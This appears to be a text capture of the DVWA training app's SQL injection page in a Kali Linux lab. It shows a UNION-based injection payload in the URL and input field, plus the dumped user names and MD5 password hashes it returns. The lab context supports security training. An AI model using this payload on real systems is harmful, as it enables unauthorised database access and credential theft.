 1 2 3 4
16:45
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT++user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT  user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/